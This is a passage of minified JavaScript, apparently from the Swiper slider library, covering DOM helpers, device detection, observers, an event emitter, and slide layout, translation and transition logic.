setTimeout>"u"?(t(),null):setTimeout(t,0)},cancelAnimationFrame(t){typeof setTimeout>"u"||clearTimeout(t)}};function K(){const t=typeof window<"u"?window:{};return tt(t,jt),t}function ge(t){return t===void 0&&(t=""),t.trim().split(" ").filter(e=>!!e.trim())}function Pt(t){const e=t;Object.keys(e).forEach(i=>{try{e[i]=null}catch{}try{delete e[i]}catch{}})}function Ee(t,e){return e===void 0&&(e=0),setTimeout(t,e)}function ce(){return Date.now()}function Lt(t){const e=K();let i;return e.getComputedStyle&&(i=e.getComputedStyle(t,null)),!i&&t.currentStyle&&(i=t.currentStyle),i||(i=t.style),i}function Ue(t,e){e===void 0&&(e="x");const i=K();let s,n,r;const l=Lt(t);return i.WebKitCSSMatrix?(n=l.transform||l.webkitTransform,n.split(",").length>6&&(n=n.split(", ").map(p=>p.replace(",",".")).join(", ")),r=new i.WebKitCSSMatrix(n==="none"?"":n)):(r=l.MozTransform||l.OTransform||l.MsTransform||l.msTransform||l.transform||l.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,"),s=r.toString().split(",")),e==="x"&&(i.WebKitCSSMatrix?n=r.m41:s.length===16?n=parseFloat(s[12]):n=parseFloat(s[4])),e==="y"&&(i.WebKitCSSMatrix?n=r.m42:s.length===16?n=parseFloat(s[13]):n=parseFloat(s[5])),n||0}function Le(t){return typeof t=="object"&&t!==null&&t.constructor&&Object.prototype.toString.call(t).slice(8,-1)==="Object"}function kt(t){return typeof window<"u"&&typeof window.HTMLElement<"u"?t instanceof HTMLElement:t&&(t.nodeType===1||t.nodeType===11)}function oe(){const t=Object(arguments.length<=0?void 0:arguments[0]),e=["__proto__","constructor","prototype"];for(let i=1;i<arguments.length;i+=1){const s=i<0||arguments.length<=i?void 0:arguments[i];if(s!=null&&!kt(s)){const n=Object.keys(Object(s)).filter(r=>e.indexOf(r)<0);for(let r=0,l=n.length;r<l;r+=1){const p=n[r],a=Object.getOwnPropertyDescriptor(s,p);a!==void 0&&a.enumerable&&(Le(t[p])&&Le(s[p])?s[p].__swiper__?t[p]=s[p]:oe(t[p],s[p]):!Le(t[p])&&Le(s[p])?(t[p]={},s[p].__swiper__?t[p]=s[p]:oe(t[p],s[p])):t[p]=s[p])}}}return t}function ke(t,e,i){t.style.setProperty(e,i)}function mt(t){let{swiper:e,targetPosition:i,side:s}=t;const n=K(),r=-e.translate;let l=null,p;const a=e.params.speed;e.wrapperEl.style.scrollSnapType="none",n.cancelAnimationFrame(e.cssModeFrameID);const d=i>r?"next":"prev",f=(h,m)=>d==="next"&&h>=m||d==="prev"&&h<=m,u=()=>{p=new Date().getTime(),l===null&&(l=p);const h=Math.max(Math.min((p-l)/a,1),0),m=.5-Math.cos(h*Math.PI)/2;let o=r+m*(i-r);if(f(o,i)&&(o=i),e.wrapperEl.scrollTo({[s]:o}),f(o,i)){e.wrapperEl.style.overflow="hidden",e.wrapperEl.style.scrollSnapType="",setTimeout(()=>{e.wrapperEl.style.overflow="",e.wrapperEl.scrollTo({[s]:o})}),n.cancelAnimationFrame(e.cssModeFrameID);return}e.cssModeFrameID=n.requestAnimationFrame(u)};u()}function Te(t){return t.querySelector(".swiper-slide-transform")||t.shadowRoot&&t.shadowRoot.querySelector(".swiper-slide-transform")||t}function ne(t,e){e===void 0&&(e="");const i=K(),s=[...t.children];return i.HTMLSlotElement&&t instanceof HTMLSlotElement&&s.push(...t.assignedElements()),e?s.filter(n=>n.matches(e)):s}function _t(t,e){var s,n;const i=[e];for(;i.length>0;){const r=i.shift();if(t===r)return!0;i.push(...r.children,...((s=r.shadowRoot)==null?void 0:s.children)||[],...((n=r.assignedElements)==null?void 0:n.call(r))||[])}}function It(t,e){const i=K();let s=e.contains(t);return!s&&i.HTMLSlotElement&&e instanceof HTMLSlotElement&&(s=[...e.assignedElements()].includes(t),s||(s=_t(t,e))),s}function $e(t){try{console.warn(t);return}catch{}}function le(t,e){e===void 0&&(e=[]);const i=document.createElement(t);return i.classList.add(...Array.isArray(e)?e:ge(e)),i}function De(t){const e=K(),i=re(),s=t.getBoundingClientRect(),n=i.body,r=t.clientTop||n.clientTop||0,l=t.clientLeft||n.clientLeft||0,p=t===e?e.scrollY:t.scrollTop,a=t===e?e.scrollX:t.scrollLeft;return{top:s.top+p-r,left:s.left+a-l}}function zt(t,e){const i=[];for(;t.previousElementSibling;){const s=t.previousElementSibling;e?s.matches(e)&&i.push(s):i.push(s),t=s}return i}function Ot(t,e){const i=[];for(;t.nextElementSibling;){const s=t.nextElementSibling;e?s.matches(e)&&i.push(s):i.push(s),t=s}return i}function ve(t,e){return K().getComputedStyle(t,null).getPropertyValue(e)}function ze(t){let e=t,i;if(e){for(i=0;(e=e.previousSibling)!==null;)e.nodeType===1&&(i+=1);return i}}function xe(t,e){const i=[];let s=t.parentElement;for(;s;)e?s.matches(e)&&i.push(s):i.push(s),s=s.parentElement;return i}function _e(t,e){function i(s){s.target===t&&(e.call(t,s),t.removeEventListener("transitionend",i))}e&&t.addEventListener("transitionend",i)}function Ke(t,e,i){const s=K();return t[e==="width"?"offsetWidth":"offsetHeight"]+parseFloat(s.getComputedStyle(t,null).getPropertyValue(e==="width"?"margin-right":"margin-top"))+parseFloat(s.getComputedStyle(t,null).getPropertyValue(e==="width"?"margin-left":"margin-bottom"))}function X(t){return(Array.isArray(t)?t:[t]).filter(e=>!!e)}function Qe(t){return e=>Math.abs(e)>0&&t.browser&&t.browser.need3dFix&&Math.abs(e)%90===0?e+.001:e}let Ge;function At(){const t=K(),e=re();return{smoothScroll:e.documentElement&&e.documentElement.style&&"scrollBehavior"in e.documentElement.style,touch:!!("ontouchstart"in t||t.DocumentTouch&&e instanceof t.DocumentTouch)}}function ht(){return Ge||(Ge=At()),Ge}let Re;function $t(t){let{userAgent:e}=t===void 0?{}:t;const i=ht(),s=K(),n=s.navigator.platform,r=e||s.navigator.userAgent,l={ios:!1,android:!1},p=s.screen.width,a=s.screen.height,d=r.match(/(Android);?[\s\/]+([\d.]+)?/);let f=r.match(/(iPad).*OS\s([\d_]+)/);const u=r.match(/(iPod)(.*OS\s([\d_]+))?/),h=!f&&r.match(/(iPhone\sOS|iOS)\s([\d_]+)/),m=n==="Win32";let o=n==="MacIntel";const c=["1024x1366","1366x1024","834x1194","1194x834","834x1112","1112x834","768x1024","1024x768","820x1180","1180x820","810x1080","1080x810"];return!f&&o&&i.touch&&c.indexOf(`${p}x${a}`)>=0&&(f=r.match(/(Version)\/([\d.]+)/),f||(f=[0,1,"13_0_0"]),o=!1),d&&!m&&(l.os="android",l.android=!0),(f||h||u)&&(l.os="ios",l.ios=!0),l}function gt(t){return t===void 0&&(t={}),Re||(Re=$t(t)),Re}let Ye;function Dt(){const t=K(),e=gt();let i=!1;function s(){const p=t.navigator.userAgent.toLowerCase();return p.indexOf("safari")>=0&&p.indexOf("chrome")<0&&p.indexOf("android")<0}if(s()){const p=String(t.navigator.userAgent);if(p.includes("Version/")){const[a,d]=p.split("Version/")[1].split(" ")[0].split(".").map(f=>Number(f));i=a<16||a===16&&d<2}}const n=/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(t.navigator.userAgent),r=s(),l=r||n&&e.ios;return{isSafari:i||r,needPerspectiveFix:i,need3dFix:l,isWebView:n}}function Qt(){return Ye||(Ye=Dt()),Ye}function Ht(t){let{swiper:e,on:i,emit:s}=t;const n=K();let r=null,l=null;const p=()=>{!e||e.destroyed||!e.initialized||(s("beforeResize"),s("resize"))},a=()=>{!e||e.destroyed||!e.initialized||(r=new ResizeObserver(u=>{l=n.requestAnimationFrame(()=>{const{width:h,height:m}=e;let o=h,c=m;u.forEach(v=>{let{contentBoxSize:w,contentRect:y,target:g}=v;g&&g!==e.el||(o=y?y.width:(w[0]||w).inlineSize,c=y?y.height:(w[0]||w).blockSize)}),(o!==h||c!==m)&&p()})}),r.observe(e.el))},d=()=>{l&&n.cancelAnimationFrame(l),r&&r.unobserve&&e.el&&(r.unobserve(e.el),r=null)},f=()=>{!e||e.destroyed||!e.initialized||s("orientationchange")};i("init",()=>{if(e.params.resizeObserver&&typeof n.ResizeObserver<"u"){a();return}n.addEventListener("resize",p),n.addEventListener("orientationchange",f)}),i("destroy",()=>{d(),n.removeEventListener("resize",p),n.removeEventListener("orientationchange",f)})}function Bt(t){let{swiper:e,extendParams:i,on:s,emit:n}=t;const r=[],l=K(),p=function(f,u){u===void 0&&(u={});const h=l.MutationObserver||l.WebkitMutationObserver,m=new h(o=>{if(e.__preventObserver__)return;if(o.length===1){n("observerUpdate",o[0]);return}const c=function(){n("observerUpdate",o[0])};l.requestAnimationFrame?l.requestAnimationFrame(c):l.setTimeout(c,0)});m.observe(f,{attributes:typeof u.attributes>"u"?!0:u.attributes,childList:e.isElement||(typeof u.childList>"u"?!0:u).childList,characterData:typeof u.characterData>"u"?!0:u.characterData}),r.push(m)},a=()=>{if(e.params.observer){if(e.params.observeParents){const f=xe(e.hostEl);for(let u=0;u<f.length;u+=1)p(f[u])}p(e.hostEl,{childList:e.params.observeSlideChildren}),p(e.wrapperEl,{attributes:!1})}},d=()=>{r.forEach(f=>{f.disconnect()}),r.splice(0,r.length)};i({observer:!1,observeParents:!1,observeSlideChildren:!1}),s("init",a),s("destroy",d)}var Nt={on(t,e,i){const s=this;if(!s.eventsListeners||s.destroyed||typeof e!="function")return s;const n=i?"unshift":"push";return t.split(" ").forEach(r=>{s.eventsListeners[r]||(s.eventsListeners[r]=[]),s.eventsListeners[r][n](e)}),s},once(t,e,i){const s=this;if(!s.eventsListeners||s.destroyed||typeof e!="function")return s;function n(){s.off(t,n),n.__emitterProxy&&delete n.__emitterProxy;for(var r=arguments.length,l=new Array(r),p=0;p<r;p++)l[p]=arguments[p];e.apply(s,l)}return n.__emitterProxy=e,s.on(t,n,i)},onAny(t,e){const i=this;if(!i.eventsListeners||i.destroyed||typeof t!="function")return i;const s=e?"unshift":"push";return i.eventsAnyListeners.indexOf(t)<0&&i.eventsAnyListeners[s](t),i},offAny(t){const e=this;if(!e.eventsListeners||e.destroyed||!e.eventsAnyListeners)return e;const i=e.eventsAnyListeners.indexOf(t);return i>=0&&e.eventsAnyListeners.splice(i,1),e},off(t,e){const i=this;return!i.eventsListeners||i.destroyed||!i.eventsListeners||t.split(" ").forEach(s=>{typeof e>"u"?i.eventsListeners[s]=[]:i.eventsListeners[s]&&i.eventsListeners[s].forEach((n,r)=>{(n===e||n.__emitterProxy&&n.__emitterProxy===e)&&i.eventsListeners[s].splice(r,1)})}),i},emit(){const t=this;if(!t.eventsListeners||t.destroyed||!t.eventsListeners)return t;let e,i,s;for(var n=arguments.length,r=new Array(n),l=0;l<n;l++)r[l]=arguments[l];return typeof r[0]=="string"||Array.isArray(r[0])?(e=r[0],i=r.slice(1,r.length),s=t):(e=r[0].events,i=r[0].data,s=r[0].context||t),i.unshift(s),(Array.isArray(e)?e:e.split(" ")).forEach(a=>{t.eventsAnyListeners&&t.eventsAnyListeners.length&&t.eventsAnyListeners.forEach(d=>{d.apply(s,[a,...i])}),t.eventsListeners&&t.eventsListeners[a]&&t.eventsListeners[a].forEach(d=>{d.apply(s,i)})}),t}};function Gt(){const t=this;let e,i;const s=t.el;typeof t.params.width<"u"&&t.params.width!==null?e=t.params.width:e=s.clientWidth,typeof t.params.height<"u"&&t.params.height!==null?i=t.params.height:i=s.clientHeight,!(e===0&&t.isHorizontal()||i===0&&t.isVertical())&&(e=e-parseInt(ve(s,"padding-left")||0,10)-parseInt(ve(s,"padding-right")||0,10),i=i-parseInt(ve(s,"padding-top")||0,10)-parseInt(ve(s,"padding-bottom")||0,10),Number.isNaN(e)&&(e=0),Number.isNaN(i)&&(i=0),Object.assign(t,{width:e,height:i,size:t.isHorizontal()?e:i}))}function Rt(){const t=this;function e(L,T){return parseFloat(L.getPropertyValue(t.getDirectionLabel(T))||0)}const i=t.params,{wrapperEl:s,slidesEl:n,size:r,rtlTranslate:l,wrongRTL:p}=t,a=t.virtual&&i.virtual.enabled,d=a?t.virtual.slides.length:t.slides.length,f=ne(n,`.${t.params.slideClass}, swiper-slide`),u=a?t.virtual.slides.length:f.length;let h=[];const m=[],o=[];let c=i.slidesOffsetBefore;typeof c=="function"&&(c=i.slidesOffsetBefore.call(t));let v=i.slidesOffsetAfter;typeof v=="function"&&(v=i.slidesOffsetAfter.call(t));const w=t.snapGrid.length,y=t.slidesGrid.length;let g=i.spaceBetween,b=-c,M=0,z=0;if(typeof r>"u")return;typeof g=="string"&&g.indexOf("%")>=0?g=parseFloat(g.replace("%",""))/100*r:typeof g=="string"&&(g=parseFloat(g)),t.virtualSize=-g,f.forEach(L=>{l?L.style.marginLeft="":L.style.marginRight="",L.style.marginBottom="",L.style.marginTop=""}),i.centeredSlides&&i.cssMode&&(ke(s,"--swiper-centered-offset-before",""),ke(s,"--swiper-centered-offset-after",""));const O=i.grid&&i.grid.rows>1&&t.grid;O?t.grid.initSlides(f):t.grid&&t.grid.unsetSlides();let k;const j=i.slidesPerView==="auto"&&i.breakpoints&&Object.keys(i.breakpoints).filter(L=>typeof i.breakpoints[L].slidesPerView<"u").length>0;for(let L=0;L<u;L+=1){k=0;let T;if(f[L]&&(T=f[L]),O&&t.grid.updateSlide(L,T,f),!(f[L]&&ve(T,"display")==="none")){if(i.slidesPerView==="auto"){j&&(f[L].style[t.getDirectionLabel("width")]="");const S=getComputedStyle(T),x=T.style.transform,E=T.style.webkitTransform;if(x&&(T.style.transform="none"),E&&(T.style.webkitTransform="none"),i.roundLengths)k=t.isHorizontal()?Ke(T,"width"):Ke(T,"height");else{const I=e(S,"width"),D=e(S,"padding-left"),C=e(S,"padding-right"),_=e(S,"margin-left"),Q=e(S,"margin-right"),R=S.getPropertyValue("box-sizing");if(R&&R==="border-box")k=I+_+Q;else{const{clientWidth:q,offsetWidth:V}=T;k=I+D+C+_+Q+(V-q)}}x&&(T.style.transform=x),E&&(T.style.webkitTransform=E),i.roundLengths&&(k=Math.floor(k))}else k=(r-(i.slidesPerView-1)*g)/i.slidesPerView,i.roundLengths&&(k=Math.floor(k)),f[L]&&(f[L].style[t.getDirectionLabel("width")]=`${k}px`);f[L]&&(f[L].swiperSlideSize=k),o.push(k),i.centeredSlides?(b=b+k/2+M/2+g,M===0&&L!==0&&(b=b-r/2-g),L===0&&(b=b-r/2-g),Math.abs(b)<1/1e3&&(b=0),i.roundLengths&&(b=Math.floor(b)),z%i.slidesPerGroup===0&&h.push(b),m.push(b)):(i.roundLengths&&(b=Math.floor(b)),(z-Math.min(t.params.slidesPerGroupSkip,z))%t.params.slidesPerGroup===0&&h.push(b),m.push(b),b=b+k+g),t.virtualSize+=k+g,M=k,z+=1}}if(t.virtualSize=Math.max(t.virtualSize,r)+v,l&&p&&(i.effect==="slide"||i.effect==="coverflow")&&(s.style.width=`${t.virtualSize+g}px`),i.setWrapperSize&&(s.style[t.getDirectionLabel("width")]=`${t.virtualSize+g}px`),O&&t.grid.updateWrapperSize(k,h),!i.centeredSlides){const L=[];for(let T=0;T<h.length;T+=1){let S=h[T];i.roundLengths&&(S=Math.floor(S)),h[T]<=t.virtualSize-r&&L.push(S)}h=L,Math.floor(t.virtualSize-r)-Math.floor(h[h.length-1])>1&&h.push(t.virtualSize-r)}if(a&&i.loop){const L=o[0]+g;if(i.slidesPerGroup>1){const T=Math.ceil((t.virtual.slidesBefore+t.virtual.slidesAfter)/i.slidesPerGroup),S=L*i.slidesPerGroup;for(let x=0;x<T;x+=1)h.push(h[h.length-1]+S)}for(let T=0;T<t.virtual.slidesBefore+t.virtual.slidesAfter;T+=1)i.slidesPerGroup===1&&h.push(h[h.length-1]+L),m.push(m[m.length-1]+L),t.virtualSize+=L}if(h.length===0&&(h=[0]),g!==0){const L=t.isHorizontal()&&l?"marginLeft":t.getDirectionLabel("marginRight");f.filter((T,S)=>!i.cssMode||i.loop?!0:S!==f.length-1).forEach(T=>{T.style[L]=`${g}px`})}if(i.centeredSlides&&i.centeredSlidesBounds){let L=0;o.forEach(S=>{L+=S+(g||0)}),L-=g;const T=L>r?L-r:0;h=h.map(S=>S<=0?-c:S>T?T+v:S)}if(i.centerInsufficientSlides){let L=0;o.forEach(S=>{L+=S+(g||0)}),L-=g;const T=(i.slidesOffsetBefore||0)+(i.slidesOffsetAfter||0);if(L+T<r){const S=(r-L-T)/2;h.forEach((x,E)=>{h[E]=x-S}),m.forEach((x,E)=>{m[E]=x+S})}}if(Object.assign(t,{slides:f,snapGrid:h,slidesGrid:m,slidesSizesGrid:o}),i.centeredSlides&&i.cssMode&&!i.centeredSlidesBounds){ke(s,"--swiper-centered-offset-before",`${-h[0]}px`),ke(s,"--swiper-centered-offset-after",`${t.size/2-o[o.length-1]/2}px`);const L=-t.snapGrid[0],T=-t.slidesGrid[0];t.snapGrid=t.snapGrid.map(S=>S+L),t.slidesGrid=t.slidesGrid.map(S=>S+T)}if(u!==d&&t.emit("slidesLengthChange"),h.length!==w&&(t.params.watchOverflow&&t.checkOverflow(),t.emit("snapGridLengthChange")),m.length!==y&&t.emit("slidesGridLengthChange"),i.watchSlidesProgress&&t.updateSlidesOffset(),t.emit("slidesUpdated"),!a&&!i.cssMode&&(i.effect==="slide"||i.effect==="fade")){const L=`${i.containerModifierClass}backface-hidden`,T=t.el.classList.contains(L);u<=i.maxBackfaceHiddenSlides?T||t.el.classList.add(L):T&&t.el.classList.remove(L)}}function Yt(t){const e=this,i=[],s=e.virtual&&e.params.virtual.enabled;let n=0,r;typeof t=="number"?e.setTransition(t):t===!0&&e.setTransition(e.params.speed);const l=p=>s?e.slides[e.getSlideIndexByData(p)]:e.slides[p];if(e.params.slidesPerView!=="auto"&&e.params.slidesPerView>1)if(e.params.centeredSlides)(e.visibleSlides||[]).forEach(p=>{i.push(p)});else for(r=0;r<Math.ceil(e.params.slidesPerView);r+=1){const p=e.activeIndex+r;if(p>e.slides.length&&!s)break;i.push(l(p))}else i.push(l(e.activeIndex));for(r=0;r<i.length;r+=1)if(typeof i[r]<"u"){const p=i[r].offsetHeight;n=p>n?p:n}(n||n===0)&&(e.wrapperEl.style.height=`${n}px`)}function Xt(){const t=this,e=t.slides,i=t.isElement?t.isHorizontal()?t.wrapperEl.offsetLeft:t.wrapperEl.offsetTop:0;for(let s=0;s<e.length;s+=1)e[s].swiperSlideOffset=(t.isHorizontal()?e[s].offsetLeft:e[s].offsetTop)-i-t.cssOverflowAdjustment()}const nt=(t,e,i)=>{e&&!t.classList.contains(i)?t.classList.add(i):!e&&t.classList.contains(i)&&t.classList.remove(i)};function Ft(t){t===void 0&&(t=this&&this.translate||0);const e=this,i=e.params,{slides:s,rtlTranslate:n,snapGrid:r}=e;if(s.length===0)return;typeof s[0].swiperSlideOffset>"u"&&e.updateSlidesOffset();let l=-t;n&&(l=t),e.visibleSlidesIndexes=[],e.visibleSlides=[];let p=i.spaceBetween;typeof p=="string"&&p.indexOf("%")>=0?p=parseFloat(p.replace("%",""))/100*e.size:typeof p=="string"&&(p=parseFloat(p));for(let a=0;a<s.length;a+=1){const d=s[a];let f=d.swiperSlideOffset;i.cssMode&&i.centeredSlides&&(f-=s[0].swiperSlideOffset);const u=(l+(i.centeredSlides?e.minTranslate():0)-f)/(d.swiperSlideSize+p),h=(l-r[0]+(i.centeredSlides?e.minTranslate():0)-f)/(d.swiperSlideSize+p),m=-(l-f),o=m+e.slidesSizesGrid[a],c=m>=0&&m<=e.size-e.slidesSizesGrid[a],v=m>=0&&m<e.size-1||o>1&&o<=e.size||m<=0&&o>=e.size;v&&(e.visibleSlides.push(d),e.visibleSlidesIndexes.push(a)),nt(d,v,i.slideVisibleClass),nt(d,c,i.slideFullyVisibleClass),d.progress=n?-u:u,d.originalProgress=n?-h:h}}function Vt(t){const e=this;if(typeof t>"u"){const f=e.rtlTranslate?-1:1;t=e&&e.translate&&e.translate*f||0}const i=e.params,s=e.maxTranslate()-e.minTranslate();let{progress:n,isBeginning:r,isEnd:l,progressLoop:p}=e;const a=r,d=l;if(s===0)n=0,r=!0,l=!0;else{n=(t-e.minTranslate())/s;const f=Math.abs(t-e.minTranslate())<1,u=Math.abs(t-e.maxTranslate())<1;r=f||n<=0,l=u||n>=1,f&&(n=0),u&&(n=1)}if(i.loop){const f=e.getSlideIndexByData(0),u=e.getSlideIndexByData(e.slides.length-1),h=e.slidesGrid[f],m=e.slidesGrid[u],o=e.slidesGrid[e.slidesGrid.length-1],c=Math.abs(t);c>=h?p=(c-h)/o:p=(c+o-m)/o,p>1&&(p-=1)}Object.assign(e,{progress:n,progressLoop:p,isBeginning:r,isEnd:l}),(i.watchSlidesProgress||i.centeredSlides&&i.autoHeight)&&e.updateSlidesProgress(t),r&&!a&&e.emit("reachBeginning toEdge"),l&&!d&&e.emit("reachEnd toEdge"),(a&&!r||d&&!l)&&e.emit("fromEdge"),e.emit("progress",n)}const Xe=(t,e,i)=>{e&&!t.classList.contains(i)?t.classList.add(i):!e&&t.classList.contains(i)&&t.classList.remove(i)};function qt(){const t=this,{slides:e,params:i,slidesEl:s,activeIndex:n}=t,r=t.virtual&&i.virtual.enabled,l=t.grid&&i.grid&&i.grid.rows>1,p=u=>ne(s,`.${i.slideClass}${u}, swiper-slide${u}`)[0];let a,d,f;if(r)if(i.loop){let u=n-t.virtual.slidesBefore;u<0&&(u=t.virtual.slides.length+u),u>=t.virtual.slides.length&&(u-=t.virtual.slides.length),a=p(`[data-swiper-slide-index="${u}"]`)}else a=p(`[data-swiper-slide-index="${n}"]`);else l?(a=e.find(u=>u.column===n),f=e.find(u=>u.column===n+1),d=e.find(u=>u.column===n-1)):a=e[n];a&&(l||(f=Ot(a,`.${i.slideClass}, swiper-slide`)[0],i.loop&&!f&&(f=e[0]),d=zt(a,`.${i.slideClass}, swiper-slide`)[0],i.loop&&!d===0&&(d=e[e.length-1]))),e.forEach(u=>{Xe(u,u===a,i.slideActiveClass),Xe(u,u===f,i.slideNextClass),Xe(u,u===d,i.slidePrevClass)}),t.emitSlidesClasses()}const Ae=(t,e)=>{if(!t||t.destroyed||!t.params)return;const i=()=>t.isElement?"swiper-slide":`.${t.params.slideClass}`,s=e.closest(i());if(s){let n=s.querySelector(`.${t.params.lazyPreloaderClass}`);!n&&t.isElement&&(s.shadowRoot?n=s.shadowRoot.querySelector(`.${t.params.lazyPreloaderClass}`):requestAnimationFrame(()=>{s.shadowRoot&&(n=s.shadowRoot.querySelector(`.${t.params.lazyPreloaderClass}`),n&&n.remove())})),n&&n.remove()}},Fe=(t,e)=>{if(!t.slides[e])return;const i=t.slides[e].querySelector('[loading="lazy"]');i&&i.removeAttribute("loading")},Ze=t=>{if(!t||t.destroyed||!t.params)return;let e=t.params.lazyPreloadPrevNext;const i=t.slides.length;if(!i||!e||e<0)return;e=Math.min(e,i);const s=t.params.slidesPerView==="auto"?t.slidesPerViewDynamic():Math.ceil(t.params.slidesPerView),n=t.activeIndex;if(t.params.grid&&t.params.grid.rows>1){const l=n,p=[l-e];p.push(...Array.from({length:e}).map((a,d)=>l+s+d)),t.slides.forEach((a,d)=>{p.includes(a.column)&&Fe(t,d)});return}const r=n+s-1;if(t.params.rewind||t.params.loop)for(let l=n-e;l<=r+e;l+=1){const p=(l%i+i)%i;(p<n||p>r)&&Fe(t,p)}else for(let l=Math.max(n-e,0);l<=Math.min(r+e,i-1);l+=1)l!==n&&(l>r||l<n)&&Fe(t,l)};function Wt(t){const{slidesGrid:e,params:i}=t,s=t.rtlTranslate?t.translate:-t.translate;let n;for(let r=0;r<e.length;r+=1)typeof e[r+1]<"u"?s>=e[r]&&s<e[r+1]-(e[r+1]-e[r])/2?n=r:s>=e[r]&&s<e[r+1]&&(n=r+1):s>=e[r]&&(n=r);return i.normalizeSlideIndex&&(n<0||typeof n>"u")&&(n=0),n}function Ut(t){const e=this,i=e.rtlTranslate?e.translate:-e.translate,{snapGrid:s,params:n,activeIndex:r,realIndex:l,snapIndex:p}=e;let a=t,d;const f=m=>{let o=m-e.virtual.slidesBefore;return o<0&&(o=e.virtual.slides.length+o),o>=e.virtual.slides.length&&(o-=e.virtual.slides.length),o};if(typeof a>"u"&&(a=Wt(e)),s.indexOf(i)>=0)d=s.indexOf(i);else{const m=Math.min(n.slidesPerGroupSkip,a);d=m+Math.floor((a-m)/n.slidesPerGroup)}if(d>=s.length&&(d=s.length-1),a===r&&!e.params.loop){d!==p&&(e.snapIndex=d,e.emit("snapIndexChange"));return}if(a===r&&e.params.loop&&e.virtual&&e.params.virtual.enabled){e.realIndex=f(a);return}const u=e.grid&&n.grid&&n.grid.rows>1;let h;if(e.virtual&&n.virtual.enabled&&n.loop)h=f(a);else if(u){const m=e.slides.find(c=>c.column===a);let o=parseInt(m.getAttribute("data-swiper-slide-index"),10);Number.isNaN(o)&&(o=Math.max(e.slides.indexOf(m),0)),h=Math.floor(o/n.grid.rows)}else if(e.slides[a]){const m=e.slides[a].getAttribute("data-swiper-slide-index");m?h=parseInt(m,10):h=a}else h=a;Object.assign(e,{previousSnapIndex:p,snapIndex:d,previousRealIndex:l,realIndex:h,previousIndex:r,activeIndex:a}),e.initialized&&Ze(e),e.emit("activeIndexChange"),e.emit("snapIndexChange"),(e.initialized||e.params.runCallbacksOnInit)&&(l!==h&&e.emit("realIndexChange"),e.emit("slideChange"))}function Kt(t,e){const i=this,s=i.params;let n=t.closest(`.${s.slideClass}, swiper-slide`);!n&&i.isElement&&e&&e.length>1&&e.includes(t)&&[...e.slice(e.indexOf(t)+1,e.length)].forEach(p=>{!n&&p.matches&&p.matches(`.${s.slideClass}, swiper-slide`)&&(n=p)});let r=!1,l;if(n){for(let p=0;p<i.slides.length;p+=1)if(i.slides[p]===n){r=!0,l=p;break}}if(n&&r)i.clickedSlide=n,i.virtual&&i.params.virtual.enabled?i.clickedIndex=parseInt(n.getAttribute("data-swiper-slide-index"),10):i.clickedIndex=l;else{i.clickedSlide=void 0,i.clickedIndex=void 0;return}s.slideToClickedSlide&&i.clickedIndex!==void 0&&i.clickedIndex!==i.activeIndex&&i.slideToClickedSlide()}var Zt={updateSize:Gt,updateSlides:Rt,updateAutoHeight:Yt,updateSlidesOffset:Xt,updateSlidesProgress:Ft,updateProgress:Vt,updateSlidesClasses:qt,updateActiveIndex:Ut,updateClickedSlide:Kt};function Jt(t){t===void 0&&(t=this.isHorizontal()?"x":"y");const e=this,{params:i,rtlTranslate:s,translate:n,wrapperEl:r}=e;if(i.virtualTranslate)return s?-n:n;if(i.cssMode)return n;let l=Ue(r,t);return l+=e.cssOverflowAdjustment(),s&&(l=-l),l||0}function ei(t,e){const i=this,{rtlTranslate:s,params:n,wrapperEl:r,progress:l}=i;let p=0,a=0;const d=0;i.isHorizontal()?p=s?-t:t:a=t,n.roundLengths&&(p=Math.floor(p),a=Math.floor(a)),i.previousTranslate=i.translate,i.translate=i.isHorizontal()?p:a,n.cssMode?r[i.isHorizontal()?"scrollLeft":"scrollTop"]=i.isHorizontal()?-p:-a:n.virtualTranslate||(i.isHorizontal()?p-=i.cssOverflowAdjustment():a-=i.cssOverflowAdjustment(),r.style.transform=`translate3d(${p}px, ${a}px, ${d}px)`);let f;const u=i.maxTranslate()-i.minTranslate();u===0?f=0:f=(t-i.minTranslate())/u,f!==l&&i.updateProgress(t),i.emit("setTranslate",i.translate,e)}function ti(){return-this.snapGrid[0]}function ii(){return-this.snapGrid[this.snapGrid.length-1]}function si(t,e,i,s,n){t===void 0&&(t=0),e===void 0&&(e=this.params.speed),i===void 0&&(i=!0),s===void 0&&(s=!0);const r=this,{params:l,wrapperEl:p}=r;if(r.animating&&l.preventInteractionOnTransition)return!1;const a=r.minTranslate(),d=r.maxTranslate();let f;if(s&&t>a?f=a:s&&t<d?f=d:f=t,r.updateProgress(f),l.cssMode){const u=r.isHorizontal();if(e===0)p[u?"scrollLeft":"scrollTop"]=-f;else{if(!r.support.smoothScroll)return mt({swiper:r,targetPosition:-f,side:u?"left":"top"}),!0;p.scrollTo({[u?"left":"top"]:-f,behavior:"smooth"})}return!0}return e===0?(r.setTransition(0),r.setTranslate(f),i&&(r.emit("beforeTransitionStart",e,n),r.emit("transitionEnd"))):(r.setTransition(e),r.setTranslate(f),i&&(r.emit("beforeTransitionStart",e,n),r.emit("transitionStart")),r.animating||(r.animating=!0,r.onTranslateToWrapperTransitionEnd||(r.onTranslateToWrapperTransitionEnd=function(h){!r||r.destroyed||h.target===this&&(r.wrapperEl.removeEventListener("transitionend",r.onTranslateToWrapperTransitionEnd),r.onTranslateToWrapperTransitionEnd=null,delete r.onTranslateToWrapperTransitionEnd,r.animating=!1,i&&r.emit("transitionEnd"))}),r.wrapperEl.addEventListener("transitionend",r.onTranslateToWrapperTransitionEnd))),!0}var ri={getTranslate:Jt,setTranslate:ei,minTranslate:ti,maxTranslate:ii,translateTo:si};function ni(t,e){const i=this;i.params.cssMode||(i.wrapperEl.style.transitionDuration=`${t}ms`,i.wrapperEl.style.transitionDelay=t===0?"0ms":""),i.emit("setTransition",t,e)}function vt(t){let{swiper:e,runCallbacks:i,direction:s,step:n}=t;const{activeIndex:r,previousIndex:l}=e;let p=s;if(p||(r>l?p="next":r<l?p="prev":p="reset"),e.emit(`transition${n}`),i&&r!==l){if(p==="reset"){e.emit(`slideResetTransition${n}`);return}e.emit(`slideChangeTransition${n}`),p==="next"?e.emit(`slideNextTransition${n}`):e.emit(`slidePrevTransition${n}`)}}function ai(t,e){t===void 0&&(t=!0);const i=this,{params:s}=i;s.cssMode||(s.autoHeight&&i.updateAutoHeight(),vt({swiper:i,runCallbacks:t,direction:e,step:"Start"}))}function oi(t,e){t===void 0&&(t=!0);const i=this,{params:s}=i;i.animating=!1,!s.cssMode&&(i.setTransition(0),vt({swiper:i,runCallbacks:t,direction:e,step:"End"}))}var 